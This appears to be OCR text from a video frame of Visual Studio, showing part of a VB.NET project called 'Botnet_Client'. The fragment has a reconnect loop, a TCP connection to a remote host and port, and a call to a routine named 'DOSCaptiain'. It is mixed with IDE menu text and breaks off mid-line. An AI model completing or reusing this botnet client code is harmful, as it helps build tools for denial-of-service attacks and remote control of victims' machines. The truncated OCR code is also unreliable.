 Botnet_Client - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb* Form1.vb [Design]*
Botnet_Client Form1 NewClient
Server Explorer
Toolbox
19 Threading.ThreadPool.QueueUserWorkItem(AddressOf DOSCaptiain)
20 End Sub
21 Function Run()
22 Try
23 Do
24 If HasConnection = False Then
25 If trying = False Then
26 trying = True
27 Threading.ThreadPool.QueueUserWorkItem(AddressOf NewClient)
28 End If
29 End If
30 Threading.Thread.Sleep(100)
31 Loop
32 Catch ex As Exception
33
34 End Try
35 Return True
36 End Function
37 Function NewClient()
38 Dim Client As New TcpClient
39 Try
40 Client.Connect(Rhost, Rport)
41 HasConnection = True
42 Tclient = Client
43 trying = False
44 Dim TX As New StreamWriter(Client.GetStream)
45 Dim RX As New StreamReader(Client.GetStream)
46 TX
47 Catc
TX
(local variable) TX As StreamWriter
48
49 End
50 Return True
51 End Function
52
53 Private Sub Timer1_Tick(sender As Object, e As EventArgs) Handles Timer1.Tick
54 Label1.Text = HasConnection.ToString.ToUpper
99 %
Output
Show output from:
Solution Explorer
Search Solution Explorer (Ctrl+;
Solution 'Botnet_Client' (1 projec
Botnet_Client
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 46 Col 15 Ch 15 INS Add to Source Control